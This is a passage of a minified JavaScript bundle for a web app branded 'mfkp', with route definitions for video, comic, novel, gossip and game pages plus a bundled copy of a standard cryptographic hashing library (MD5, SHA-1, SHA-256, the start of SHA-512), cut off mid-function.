u_=()=>t(()=>import("./pages-shortVideo-index.C0G0DxjS.js"),__vite__mapDeps([58,6,4,7,10,11,14,15,16,12,17,18,19,20,21,3,5,13,22,23,24,27,28])).then(e=>By(e.default||e)),d_=Xo(qv({loader:u_},Yv)),h_=()=>t(()=>import("./pages-collect-index.Dlm49cD9.js"),__vite__mapDeps([59,1,2,3,4,5,38,39,6,7,17,18,10,11,25,26,12,55,19,56,27,28,21,13,22,23,24,48,49,51,60])).then(e=>By(e.default||e)),p_=Xo(qv({loader:h_},Yv)),f_=()=>t(()=>import("./pages-zqyx-index.BZNpBPaB.js"),__vite__mapDeps([61,1,2,3,4,5,6,7,15,16,62])).then(e=>By(e.default||e)),m_=Xo(qv({loader:f_},Yv)),g_=()=>t(()=>import("./pages-comic-index.CLu2t3bK.js"),__vite__mapDeps([63,1,2,6,4,7,17,18,54,10,11,15,16,31,32,25,26,14,12,19,20,48,13,3,5,22,23,49,27,28,33,64])).then(e=>By(e.default||e)),y_=Xo(qv({loader:g_},Yv)),b_=()=>t(()=>import("./pages-comic-comicRead.qgo0lGk-.js"),__vite__mapDeps([65,13,1,2,6,4,7,10,11,12,27,28,38,39,15,16,48,3,5,22,23,49,17,18,66])).then(e=>By(e.default||e)),v_=Xo(qv({loader:b_},Yv)),__=()=>t(()=>import("./pages-common-read.CGCzlyMN.js"),__vite__mapDeps([67,13,6,4,7,10,11,68])).then(e=>By(e.default||e)),w_=Xo(qv({loader:__},Yv)),S_=()=>t(()=>import("./pages-novel-index.M-O26MPR.js"),__vite__mapDeps([69,1,2,6,4,7,17,18,54,10,11,15,16,31,32,25,26,14,12,19,20,48,13,3,5,22,23,49,27,28,33,70])).then(e=>By(e.default||e)),x_=Xo(qv({loader:S_},Yv)),C_=()=>t(()=>import("./pages-mine-index.DE6DIHvl.js"),__vite__mapDeps([71,1,2,6,4,7,10,11,25,26,15,16,27,28,17,18,72])).then(e=>By(e.default||e)),k_=Xo(qv({loader:C_},Yv)),A_=()=>t(()=>import("./pages-mine-login.D2kLl--8.js"),__vite__mapDeps([73,27,28,17,4,18,74])).then(e=>By(e.default||e)),T_=Xo(qv({loader:A_},Yv)),I_=()=>t(()=>import("./pages-mine-history.BzMToY-f.js"),__vite__mapDeps([75,1,2,6,4,7,10,11,38,39,27,28,21,3,5,13,22,23,24,48,49,17,18,50,76])).then(e=>By(e.default||e)),B_=Xo(qv({loader:I_},Yv)),E_=()=>t(()=>import("./pages-found-detail.DSfX64Wz.js"),__vite__mapDeps([77,1,2,6,4,7,10,11,27,28,21,3,5,13,22,23,24,29,30,78])).then(e=>By(e.default||e)),O_=Xo(qv({loader:E_},Yv)),P_=()=>t(()=>import("./pages-xsmhPage-index.CdSAUMmb.js"),__vite__mapDeps([79,1,2,6,4,7,17,18,54,10,11,15,16,31,32,25,26,14,12,19,20,48,13,3,5,22,23,49,27,28,33,80])).then(e=>By(e.default||e)),M_=Xo(qv({loader:P_},Yv));function D_(e,t){return _r(),kr(Uv,null,{page:mo(()=>[Pr(e,qv({},t,{ref:"page"}),null,512)]),_:1})}function L_(e,t){const n={value:t,expiry:Date.now()+36e5};localStorage.setItem(e,JSON.stringify(n))}function z_(e){const t=localStorage.getItem(e);if(!t)return null;try{const n=JSON.parse(t);return Date.now()>n.expiry?(localStorage.removeItem(e),null):n.value}catch(n){return null}}window.__uniRoutes=[{path:"/",alias:"/pages/index/index",component:{setup(){const e=ky(),t=e&&e.$route&&e.$route.query||{};return()=>D_(Kv,t)}},loader:Xv,meta:{isQuit:!0,isEntry:!0,isTabBar:!0,tabBarIndex:0,keepAlive:!0,navigationBar:{titleText:"mfkp-是你想要的就是撸",type:"default"},isNVue:!1}},{path:"/pages/hlPage/index",component:{setup(){const e=ky(),t=e&&e.$route&&e.$route.query||{};return()=>D_(Zv,t)}},loader:Jv,meta:{navigationBar:{titleText:"mfkp-黑料吃瓜",type:"default"},isNVue:!1}},{path:"/pages/index/video",component:{setup(){const e=ky(),t=e&&e.$route&&e.$route.query||{};return()=>D_(t_,t)}},loader:e_,meta:{navigationBar:{titleText:"mfkp-视频播放",type:"default"},isNVue:!1}},{path:"/pages/index/cgRead",component:{setup(){const e=ky(),t=e&&e.$route&&e.$route.query||{};return()=>D_(o_,t)}},loader:n_,meta:{navigationBar:{titleText:"mfkp-阅读",type:"default"},isNVue:!1}},{path:"/pages/index/search",component:{setup(){const e=ky(),t=e&&e.$route&&e.$route.query||{};return()=>D_(r_,t)}},loader:i_,meta:{navigationBar:{titleText:"mfkp-搜索",type:"default"},isNVue:!1}},{path:"/pages/index/searchResult",component:{setup(){const e=ky(),t=e&&e.$route&&e.$route.query||{};return()=>D_(s_,t)}},loader:a_,meta:{navigationBar:{titleText:"mfkp-搜索结果",type:"default"},isNVue:!1}},{path:"/pages/found/index",component:{setup(){const e=ky(),t=e&&e.$route&&e.$route.query||{};return()=>D_(c_,t)}},loader:l_,meta:{isQuit:!0,isTabBar:!0,tabBarIndex:1,keepAlive:!0,navigationBar:{titleText:"mfkp-发现",type:"default"},isNVue:!1}},{path:"/pages/shortVideo/index",component:{setup(){const e=ky(),t=e&&e.$route&&e.$route.query||{};return()=>D_(d_,t)}},loader:u_,meta:{keepAlive:!0,navigationBar:{titleText:"mfkp-短视频",type:"default"},isNVue:!1}},{path:"/pages/collect/index",component:{setup(){const e=ky(),t=e&&e.$route&&e.$route.query||{};return()=>D_(p_,t)}},loader:h_,meta:{keepAlive:!0,navigationBar:{titleText:"mfkp-收藏",type:"default"},isNVue:!1}},{path:"/pages/zqyx/index",component:{setup(){const e=ky(),t=e&&e.$route&&e.$route.query||{};return()=>D_(m_,t)}},loader:f_,meta:{isQuit:!0,isTabBar:!0,tabBarIndex:2,keepAlive:!0,navigationBar:{titleText:"mfkp-赚钱游戏",type:"default"},isNVue:!1}},{path:"/pages/comic/index",component:{setup(){const e=ky(),t=e&&e.$route&&e.$route.query||{};return()=>D_(y_,t)}},loader:g_,meta:{navigationBar:{titleText:"mfkp-漫画",type:"default"},isNVue:!1}},{path:"/pages/comic/comicRead",component:{setup(){const e=ky(),t=e&&e.$route&&e.$route.query||{};return()=>D_(v_,t)}},loader:b_,meta:{keepAlive:!0,navigationBar:{titleText:"mfkp-阅读",type:"default"},isNVue:!1}},{path:"/pages/common/read",component:{setup(){const e=ky(),t=e&&e.$route&&e.$route.query||{};return()=>D_(w_,t)}},loader:__,meta:{keepAlive:!0,navigationBar:{titleText:"mfkp-阅读",type:"default"},isNVue:!1}},{path:"/pages/novel/index",component:{setup(){const e=ky(),t=e&&e.$route&&e.$route.query||{};return()=>D_(x_,t)}},loader:S_,meta:{keepAlive:!0,navigationBar:{titleText:"mfkp-小说",type:"default"},isNVue:!1}},{path:"/pages/mine/index",component:{setup(){const e=ky(),t=e&&e.$route&&e.$route.query||{};return()=>D_(k_,t)}},loader:C_,meta:{isQuit:!0,isTabBar:!0,tabBarIndex:4,keepAlive:!0,navigationBar:{titleText:"mfkp-我的",type:"default"},isNVue:!1}},{path:"/pages/mine/login",component:{setup(){const e=ky(),t=e&&e.$route&&e.$route.query||{};return()=>D_(T_,t)}},loader:A_,meta:{navigationBar:{titleText:"mfkp-登录",type:"default"},isNVue:!1}},{path:"/pages/mine/history",component:{setup(){const e=ky(),t=e&&e.$route&&e.$route.query||{};return()=>D_(B_,t)}},loader:I_,meta:{navigationBar:{titleText:"mfkp-历史记录",type:"default"},isNVue:!1}},{path:"/pages/found/detail",component:{setup(){const e=ky(),t=e&&e.$route&&e.$route.query||{};return()=>D_(O_,t)}},loader:E_,meta:{navigationBar:{titleText:"mfkp-发现详情",type:"default"},isNVue:!1}},{path:"/pages/xsmhPage/index",component:{setup(){const e=ky(),t=e&&e.$route&&e.$route.query||{};return()=>D_(M_,t)}},loader:P_,meta:{isQuit:!0,isTabBar:!0,tabBarIndex:3,keepAlive:!0,navigationBar:{titleText:"mfkp-小说漫画",type:"default"},isNVue:!1}}].map(e=>(e.meta.route=(e.alias||e.path).slice(1),e));var N_="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function R_(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function j_(e){if(e.__esModule)return e;var t=e.default;if("function"==typeof t){var n=function e(){return this instanceof e?Reflect.construct(t,arguments,this.constructor):t.apply(this,arguments)};n.prototype=t.prototype}else n={};return Object.defineProperty(n,"__esModule",{value:!0}),Object.keys(e).forEach(function(t){var o=Object.getOwnPropertyDescriptor(e,t);Object.defineProperty(n,t,o.get?o:{enumerable:!0,get:function(){return e[t]}})}),n}var $_={exports:{}};var F_={exports:{}};const H_=j_(Object.freeze(Object.defineProperty({__proto__:null,default:{}},Symbol.toStringTag,{value:"Module"})));var V_;function U_(){return V_||(V_=1,F_.exports=(e=e||function(e,t){var n;if("undefined"!=typeof window&&window.crypto&&(n=window.crypto),"undefined"!=typeof self&&self.crypto&&(n=self.crypto),"undefined"!=typeof globalThis&&globalThis.crypto&&(n=globalThis.crypto),!n&&"undefined"!=typeof window&&window.msCrypto&&(n=window.msCrypto),!n&&void 0!==N_&&N_.crypto&&(n=N_.crypto),!n)try{n=H_}catch(m){}var o=function(){if(n){if("function"==typeof n.getRandomValues)try{return n.getRandomValues(new Uint32Array(1))[0]}catch(m){}if("function"==typeof n.randomBytes)try{return n.randomBytes(4).readInt32LE()}catch(m){}}throw new Error("Native crypto module could not be used to get secure random number.")},i=Object.create||function(){function e(){}return function(t){var n;return e.prototype=t,n=new e,e.prototype=null,n}}(),r={},a=r.lib={},s=a.Base=function(){return{extend:function(e){var t=i(this);return e&&t.mixIn(e),t.hasOwnProperty("init")&&this.init!==t.init||(t.init=function(){t.$super.init.apply(this,arguments)}),t.init.prototype=t,t.$super=this,t},create:function(){var e=this.extend();return e.init.apply(e,arguments),e},init:function(){},mixIn:function(e){for(var t in e)e.hasOwnProperty(t)&&(this[t]=e[t]);e.hasOwnProperty("toString")&&(this.toString=e.toString)},clone:function(){return this.init.prototype.extend(this)}}}(),l=a.WordArray=s.extend({init:function(e,n){e=this.words=e||[],this.sigBytes=n!=t?n:4*e.length},toString:function(e){return(e||u).stringify(this)},concat:function(e){var t=this.words,n=e.words,o=this.sigBytes,i=e.sigBytes;if(this.clamp(),o%4)for(var r=0;r<i;r++){var a=n[r>>>2]>>>24-r%4*8&255;t[o+r>>>2]|=a<<24-(o+r)%4*8}else for(var s=0;s<i;s+=4)t[o+s>>>2]=n[s>>>2];return this.sigBytes+=i,this},clamp:function(){var t=this.words,n=this.sigBytes;t[n>>>2]&=4294967295<<32-n%4*8,t.length=e.ceil(n/4)},clone:function(){var e=s.clone.call(this);return e.words=this.words.slice(0),e},random:function(e){for(var t=[],n=0;n<e;n+=4)t.push(o());return new l.init(t,e)}}),c=r.enc={},u=c.Hex={stringify:function(e){for(var t=e.words,n=e.sigBytes,o=[],i=0;i<n;i++){var r=t[i>>>2]>>>24-i%4*8&255;o.push((r>>>4).toString(16)),o.push((15&r).toString(16))}return o.join("")},parse:function(e){for(var t=e.length,n=[],o=0;o<t;o+=2)n[o>>>3]|=parseInt(e.substr(o,2),16)<<24-o%8*4;return new l.init(n,t/2)}},d=c.Latin1={stringify:function(e){for(var t=e.words,n=e.sigBytes,o=[],i=0;i<n;i++){var r=t[i>>>2]>>>24-i%4*8&255;o.push(String.fromCharCode(r))}return o.join("")},parse:function(e){for(var t=e.length,n=[],o=0;o<t;o++)n[o>>>2]|=(255&e.charCodeAt(o))<<24-o%4*8;return new l.init(n,t)}},h=c.Utf8={stringify:function(e){try{return decodeURIComponent(escape(d.stringify(e)))}catch(t){throw new Error("Malformed UTF-8 data")}},parse:function(e){return d.parse(unescape(encodeURIComponent(e)))}},p=a.BufferedBlockAlgorithm=s.extend({reset:function(){this._data=new l.init,this._nDataBytes=0},_append:function(e){"string"==typeof e&&(e=h.parse(e)),this._data.concat(e),this._nDataBytes+=e.sigBytes},_process:function(t){var n,o=this._data,i=o.words,r=o.sigBytes,a=this.blockSize,s=r/(4*a),c=(s=t?e.ceil(s):e.max((0|s)-this._minBufferSize,0))*a,u=e.min(4*c,r);if(c){for(var d=0;d<c;d+=a)this._doProcessBlock(i,d);n=i.splice(0,c),o.sigBytes-=u}return new l.init(n,u)},clone:function(){var e=s.clone.call(this);return e._data=this._data.clone(),e},_minBufferSize:0});a.Hasher=p.extend({cfg:s.extend(),init:function(e){this.cfg=this.cfg.extend(e),this.reset()},reset:function(){p.reset.call(this),this._doReset()},update:function(e){return this._append(e),this._process(),this},finalize:function(e){return e&&this._append(e),this._doFinalize()},blockSize:16,_createHelper:function(e){return function(t,n){return new e.init(n).finalize(t)}},_createHmacHelper:function(e){return function(t,n){return new f.HMAC.init(e,n).finalize(t)}}});var f=r.algo={};return r}(Math),e)),F_.exports;var e}var W_,Q_={exports:{}};function G_(){return W_?Q_.exports:(W_=1,Q_.exports=(a=U_(),n=(t=a).lib,o=n.Base,i=n.WordArray,(r=t.x64={}).Word=o.extend({init:function(e,t){this.high=e,this.low=t}}),r.WordArray=o.extend({init:function(t,n){t=this.words=t||[],this.sigBytes=n!=e?n:8*t.length},toX32:function(){for(var e=this.words,t=e.length,n=[],o=0;o<t;o++){var r=e[o];n.push(r.high),n.push(r.low)}return i.create(n,this.sigBytes)},clone:function(){for(var e=o.clone.call(this),t=e.words=this.words.slice(0),n=t.length,i=0;i<n;i++)t[i]=t[i].clone();return e}}),a));var e,t,n,o,i,r,a}var q_,Y_={exports:{}};function X_(){return q_||(q_=1,Y_.exports=(e=U_(),function(){if("function"==typeof ArrayBuffer){var t=e.lib.WordArray,n=t.init,o=t.init=function(e){if(e instanceof ArrayBuffer&&(e=new Uint8Array(e)),(e instanceof Int8Array||"undefined"!=typeof Uint8ClampedArray&&e instanceof Uint8ClampedArray||e instanceof Int16Array||e instanceof Uint16Array||e instanceof Int32Array||e instanceof Uint32Array||e instanceof Float32Array||e instanceof Float64Array)&&(e=new Uint8Array(e.buffer,e.byteOffset,e.byteLength)),e instanceof Uint8Array){for(var t=e.byteLength,o=[],i=0;i<t;i++)o[i>>>2]|=e[i]<<24-i%4*8;n.call(this,o,t)}else n.apply(this,arguments)};o.prototype=t}}(),e.lib.WordArray)),Y_.exports;var e}var K_,J_={exports:{}};function Z_(){return K_?J_.exports:(K_=1,J_.exports=(e=U_(),function(){var t=e,n=t.lib.WordArray,o=t.enc;function i(e){return e<<8&4278255360|e>>>8&16711935}o.Utf16=o.Utf16BE={stringify:function(e){for(var t=e.words,n=e.sigBytes,o=[],i=0;i<n;i+=2){var r=t[i>>>2]>>>16-i%4*8&65535;o.push(String.fromCharCode(r))}return o.join("")},parse:function(e){for(var t=e.length,o=[],i=0;i<t;i++)o[i>>>1]|=e.charCodeAt(i)<<16-i%2*16;return n.create(o,2*t)}},o.Utf16LE={stringify:function(e){for(var t=e.words,n=e.sigBytes,o=[],r=0;r<n;r+=2){var a=i(t[r>>>2]>>>16-r%4*8&65535);o.push(String.fromCharCode(a))}return o.join("")},parse:function(e){for(var t=e.length,o=[],r=0;r<t;r++)o[r>>>1]|=i(e.charCodeAt(r)<<16-r%2*16);return n.create(o,2*t)}}}(),e.enc.Utf16));var e}var ew,tw={exports:{}};function nw(){return ew?tw.exports:(ew=1,tw.exports=(e=U_(),function(){var t=e,n=t.lib.WordArray;function o(e,t,o){for(var i=[],r=0,a=0;a<t;a++)if(a%4){var s=o[e.charCodeAt(a-1)]<<a%4*2|o[e.charCodeAt(a)]>>>6-a%4*2;i[r>>>2]|=s<<24-r%4*8,r++}return n.create(i,r)}t.enc.Base64={stringify:function(e){var t=e.words,n=e.sigBytes,o=this._map;e.clamp();for(var i=[],r=0;r<n;r+=3)for(var a=(t[r>>>2]>>>24-r%4*8&255)<<16|(t[r+1>>>2]>>>24-(r+1)%4*8&255)<<8|t[r+2>>>2]>>>24-(r+2)%4*8&255,s=0;s<4&&r+.75*s<n;s++)i.push(o.charAt(a>>>6*(3-s)&63));var l=o.charAt(64);if(l)for(;i.length%4;)i.push(l);return i.join("")},parse:function(e){var t=e.length,n=this._map,i=this._reverseMap;if(!i){i=this._reverseMap=[];for(var r=0;r<n.length;r++)i[n.charCodeAt(r)]=r}var a=n.charAt(64);if(a){var s=e.indexOf(a);-1!==s&&(t=s)}return o(e,t,i)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}}(),e.enc.Base64));var e}var ow,iw={exports:{}};function rw(){return ow?iw.exports:(ow=1,iw.exports=(e=U_(),function(){var t=e,n=t.lib.WordArray;function o(e,t,o){for(var i=[],r=0,a=0;a<t;a++)if(a%4){var s=o[e.charCodeAt(a-1)]<<a%4*2|o[e.charCodeAt(a)]>>>6-a%4*2;i[r>>>2]|=s<<24-r%4*8,r++}return n.create(i,r)}t.enc.Base64url={stringify:function(e,t){void 0===t&&(t=!0);var n=e.words,o=e.sigBytes,i=t?this._safe_map:this._map;e.clamp();for(var r=[],a=0;a<o;a+=3)for(var s=(n[a>>>2]>>>24-a%4*8&255)<<16|(n[a+1>>>2]>>>24-(a+1)%4*8&255)<<8|n[a+2>>>2]>>>24-(a+2)%4*8&255,l=0;l<4&&a+.75*l<o;l++)r.push(i.charAt(s>>>6*(3-l)&63));var c=i.charAt(64);if(c)for(;r.length%4;)r.push(c);return r.join("")},parse:function(e,t){void 0===t&&(t=!0);var n=e.length,i=t?this._safe_map:this._map,r=this._reverseMap;if(!r){r=this._reverseMap=[];for(var a=0;a<i.length;a++)r[i.charCodeAt(a)]=a}var s=i.charAt(64);if(s){var l=e.indexOf(s);-1!==l&&(n=l)}return o(e,n,r)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",_safe_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_"}}(),e.enc.Base64url));var e}var aw,sw={exports:{}};function lw(){return aw?sw.exports:(aw=1,sw.exports=(e=U_(),function(t){var n=e,o=n.lib,i=o.WordArray,r=o.Hasher,a=n.algo,s=[];!function(){for(var e=0;e<64;e++)s[e]=4294967296*t.abs(t.sin(e+1))|0}();var l=a.MD5=r.extend({_doReset:function(){this._hash=new i.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(e,t){for(var n=0;n<16;n++){var o=t+n,i=e[o];e[o]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8)}var r=this._hash.words,a=e[t+0],l=e[t+1],p=e[t+2],f=e[t+3],m=e[t+4],g=e[t+5],y=e[t+6],b=e[t+7],v=e[t+8],_=e[t+9],w=e[t+10],S=e[t+11],x=e[t+12],C=e[t+13],k=e[t+14],A=e[t+15],T=r[0],I=r[1],B=r[2],E=r[3];T=c(T,I,B,E,a,7,s[0]),E=c(E,T,I,B,l,12,s[1]),B=c(B,E,T,I,p,17,s[2]),I=c(I,B,E,T,f,22,s[3]),T=c(T,I,B,E,m,7,s[4]),E=c(E,T,I,B,g,12,s[5]),B=c(B,E,T,I,y,17,s[6]),I=c(I,B,E,T,b,22,s[7]),T=c(T,I,B,E,v,7,s[8]),E=c(E,T,I,B,_,12,s[9]),B=c(B,E,T,I,w,17,s[10]),I=c(I,B,E,T,S,22,s[11]),T=c(T,I,B,E,x,7,s[12]),E=c(E,T,I,B,C,12,s[13]),B=c(B,E,T,I,k,17,s[14]),T=u(T,I=c(I,B,E,T,A,22,s[15]),B,E,l,5,s[16]),E=u(E,T,I,B,y,9,s[17]),B=u(B,E,T,I,S,14,s[18]),I=u(I,B,E,T,a,20,s[19]),T=u(T,I,B,E,g,5,s[20]),E=u(E,T,I,B,w,9,s[21]),B=u(B,E,T,I,A,14,s[22]),I=u(I,B,E,T,m,20,s[23]),T=u(T,I,B,E,_,5,s[24]),E=u(E,T,I,B,k,9,s[25]),B=u(B,E,T,I,f,14,s[26]),I=u(I,B,E,T,v,20,s[27]),T=u(T,I,B,E,C,5,s[28]),E=u(E,T,I,B,p,9,s[29]),B=u(B,E,T,I,b,14,s[30]),T=d(T,I=u(I,B,E,T,x,20,s[31]),B,E,g,4,s[32]),E=d(E,T,I,B,v,11,s[33]),B=d(B,E,T,I,S,16,s[34]),I=d(I,B,E,T,k,23,s[35]),T=d(T,I,B,E,l,4,s[36]),E=d(E,T,I,B,m,11,s[37]),B=d(B,E,T,I,b,16,s[38]),I=d(I,B,E,T,w,23,s[39]),T=d(T,I,B,E,C,4,s[40]),E=d(E,T,I,B,a,11,s[41]),B=d(B,E,T,I,f,16,s[42]),I=d(I,B,E,T,y,23,s[43]),T=d(T,I,B,E,_,4,s[44]),E=d(E,T,I,B,x,11,s[45]),B=d(B,E,T,I,A,16,s[46]),T=h(T,I=d(I,B,E,T,p,23,s[47]),B,E,a,6,s[48]),E=h(E,T,I,B,b,10,s[49]),B=h(B,E,T,I,k,15,s[50]),I=h(I,B,E,T,g,21,s[51]),T=h(T,I,B,E,x,6,s[52]),E=h(E,T,I,B,f,10,s[53]),B=h(B,E,T,I,w,15,s[54]),I=h(I,B,E,T,l,21,s[55]),T=h(T,I,B,E,v,6,s[56]),E=h(E,T,I,B,A,10,s[57]),B=h(B,E,T,I,y,15,s[58]),I=h(I,B,E,T,C,21,s[59]),T=h(T,I,B,E,m,6,s[60]),E=h(E,T,I,B,S,10,s[61]),B=h(B,E,T,I,p,15,s[62]),I=h(I,B,E,T,_,21,s[63]),r[0]=r[0]+T|0,r[1]=r[1]+I|0,r[2]=r[2]+B|0,r[3]=r[3]+E|0},_doFinalize:function(){var e=this._data,n=e.words,o=8*this._nDataBytes,i=8*e.sigBytes;n[i>>>5]|=128<<24-i%32;var r=t.floor(o/4294967296),a=o;n[15+(i+64>>>9<<4)]=16711935&(r<<8|r>>>24)|4278255360&(r<<24|r>>>8),n[14+(i+64>>>9<<4)]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),e.sigBytes=4*(n.length+1),this._process();for(var s=this._hash,l=s.words,c=0;c<4;c++){var u=l[c];l[c]=16711935&(u<<8|u>>>24)|4278255360&(u<<24|u>>>8)}return s},clone:function(){var e=r.clone.call(this);return e._hash=this._hash.clone(),e}});function c(e,t,n,o,i,r,a){var s=e+(t&n|~t&o)+i+a;return(s<<r|s>>>32-r)+t}function u(e,t,n,o,i,r,a){var s=e+(t&o|n&~o)+i+a;return(s<<r|s>>>32-r)+t}function d(e,t,n,o,i,r,a){var s=e+(t^n^o)+i+a;return(s<<r|s>>>32-r)+t}function h(e,t,n,o,i,r,a){var s=e+(n^(t|~o))+i+a;return(s<<r|s>>>32-r)+t}n.MD5=r._createHelper(l),n.HmacMD5=r._createHmacHelper(l)}(Math),e.MD5));var e}var cw,uw={exports:{}};function dw(){return cw?uw.exports:(cw=1,uw.exports=(s=U_(),t=(e=s).lib,n=t.WordArray,o=t.Hasher,i=e.algo,r=[],a=i.SHA1=o.extend({_doReset:function(){this._hash=new n.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(e,t){for(var n=this._hash.words,o=n[0],i=n[1],a=n[2],s=n[3],l=n[4],c=0;c<80;c++){if(c<16)r[c]=0|e[t+c];else{var u=r[c-3]^r[c-8]^r[c-14]^r[c-16];r[c]=u<<1|u>>>31}var d=(o<<5|o>>>27)+l+r[c];d+=c<20?1518500249+(i&a|~i&s):c<40?1859775393+(i^a^s):c<60?(i&a|i&s|a&s)-1894007588:(i^a^s)-899497514,l=s,s=a,a=i<<30|i>>>2,i=o,o=d}n[0]=n[0]+o|0,n[1]=n[1]+i|0,n[2]=n[2]+a|0,n[3]=n[3]+s|0,n[4]=n[4]+l|0},_doFinalize:function(){var e=this._data,t=e.words,n=8*this._nDataBytes,o=8*e.sigBytes;return t[o>>>5]|=128<<24-o%32,t[14+(o+64>>>9<<4)]=Math.floor(n/4294967296),t[15+(o+64>>>9<<4)]=n,e.sigBytes=4*t.length,this._process(),this._hash},clone:function(){var e=o.clone.call(this);return e._hash=this._hash.clone(),e}}),e.SHA1=o._createHelper(a),e.HmacSHA1=o._createHmacHelper(a),s.SHA1));var e,t,n,o,i,r,a,s}var hw,pw={exports:{}};function fw(){return hw?pw.exports:(hw=1,pw.exports=(e=U_(),function(t){var n=e,o=n.lib,i=o.WordArray,r=o.Hasher,a=n.algo,s=[],l=[];!function(){function e(e){for(var n=t.sqrt(e),o=2;o<=n;o++)if(!(e%o))return!1;return!0}function n(e){return 4294967296*(e-(0|e))|0}for(var o=2,i=0;i<64;)e(o)&&(i<8&&(s[i]=n(t.pow(o,.5))),l[i]=n(t.pow(o,1/3)),i++),o++}();var c=[],u=a.SHA256=r.extend({_doReset:function(){this._hash=new i.init(s.slice(0))},_doProcessBlock:function(e,t){for(var n=this._hash.words,o=n[0],i=n[1],r=n[2],a=n[3],s=n[4],u=n[5],d=n[6],h=n[7],p=0;p<64;p++){if(p<16)c[p]=0|e[t+p];else{var f=c[p-15],m=(f<<25|f>>>7)^(f<<14|f>>>18)^f>>>3,g=c[p-2],y=(g<<15|g>>>17)^(g<<13|g>>>19)^g>>>10;c[p]=m+c[p-7]+y+c[p-16]}var b=o&i^o&r^i&r,v=(o<<30|o>>>2)^(o<<19|o>>>13)^(o<<10|o>>>22),_=h+((s<<26|s>>>6)^(s<<21|s>>>11)^(s<<7|s>>>25))+(s&u^~s&d)+l[p]+c[p];h=d,d=u,u=s,s=a+_|0,a=r,r=i,i=o,o=_+(v+b)|0}n[0]=n[0]+o|0,n[1]=n[1]+i|0,n[2]=n[2]+r|0,n[3]=n[3]+a|0,n[4]=n[4]+s|0,n[5]=n[5]+u|0,n[6]=n[6]+d|0,n[7]=n[7]+h|0},_doFinalize:function(){var e=this._data,n=e.words,o=8*this._nDataBytes,i=8*e.sigBytes;return n[i>>>5]|=128<<24-i%32,n[14+(i+64>>>9<<4)]=t.floor(o/4294967296),n[15+(i+64>>>9<<4)]=o,e.sigBytes=4*n.length,this._process(),this._hash},clone:function(){var e=r.clone.call(this);return e._hash=this._hash.clone(),e}});n.SHA256=r._createHelper(u),n.HmacSHA256=r._createHmacHelper(u)}(Math),e.SHA256));var e}var mw,gw={exports:{}};var yw,bw={exports:{}};function vw(){return yw||(yw=1,bw.exports=(e=U_(),G_(),function(){var t=e,n=t.lib.Hasher,o=t.x64,i=o.Word,r=o.WordArray,a=t.algo;function s(){return i.create.apply(i,arguments)}var l=[s(1116352408,3609767458),s(1899447441,602891725),s(3049323471,3964484399),s(3921009573,2173295548),s(961987163,4081628472),s(1508970993,3053834265),s(2453635748,2937671579),s(2870763221,3664609560),s(3624381080,2734883394),s(310598401,1164996542),s(607225278,1323610764),s(1426881987,3590304994),s(1925078388,4068182383),s(2162078206,991336113),s(2614888103,633803317),s(3248222580,3479774868),s(3835390401,2666613458),s(4022224774,944711139),s(264347078,2341262773),s(604807628,2007800933),s(770255983,1495990901),s(1249150122,1856431235),s(1555081692,3175218132),s(1996064986,2198950837),s(2554220882,3999719339),s(2821834349,766784016),s(2952996808,2566594879),s(3210313671,3203337956),s(3336571891,1034457026),s(3584528711,2466948901),s(113926993,3758326383),s(338241895,168717936),s(666307205,1188179964),s(773529912,1546045734),s(1294757372,1522805485),s(1396182291,2643833823),s(1695183700,2343527390),s(1986661051,1014477480),s(2177026350,1206759142),s(2456956037,344077627),s(2730485921,1290863460),s(2820302411,3158454273),s(3259730800,3505952657),s(3345764771,106217008),s(3516065817,3606008344),s(3600352804,1432725776),s(4094571909,1467031594),s(275423344,851169720),s(430227734,3100823752),s(506948616,1363258195),s(659060556,3750685593),s(883997877,3785050280),s(958139571,3318307427),s(1322822218,3812723403),s(1537002063,2003034995),s(1747873779,3602036899),s(1955562222,1575990012),s(2024104815,1125592928),s(2227730452,2716904306),s(2361852424,442776044),s(2428436474,593698344),s(2756734187,3733110249),s(3204031479,2999351573),s(3329325298,3815920427),s(3391569614,3928383900),s(3515267271,566280711),s(3940187606,3454069534),s(4118630271,4000239992),s(116418474,1914138554),s(174292421,2731055270),s(289380356,3203993006),s(460393269,320620315),s(685471733,587496836),s(852142971,1086792851),s(1017036298,365543100),s(1126000580,2618297676),s(1288033470,3409855158),s(1501505948,4234509866),s(1607167915,987167468),s(1816402316,1246189591)],c=[];!function(){for(var e=0;e<80;e++)c[e]=s()}();var u=a.SHA512=n.extend({_doReset:function(){this._hash=new r.init([new i.init(1779033703,4089235720),new i.init(3144134277,2227873595),new i.init(1013904242,4271175723),new i.init(2773480762,1595750129),new i.init(1359893119,2917565137),new i.init(2600822924,725511199),new i.init(528734635,4215389547),new i.init(1541459225,327033209)])},_doProcessBlock:function(e,t){for(var n=this._hash.words,o=n[0],i=n[1],r=n[2],a=n[3],s=n[4],u=n[5],d=n[6],h=n[7],p=o.high,f=o.low,m=i.high,g=i.low,y=r.high,b=r.low,v=a.high,_=a.low,w=s.high,S=s.low,x=u.high,C=u.low,k=d.high,A=d.low,T=h.high,I=h.low,B=p,E=f,O=m,P=g,M=y,D=b,L=v,z=_,N=w,R=S,j=x,$=C,F=k,H=A,V=T,U=I,W=0;W<80;W++){var Q,G,q=c[W];if(W<16)G=q.high=0|e[t+2*W],Q=q.low=0|e[t+2*W+1];else{var 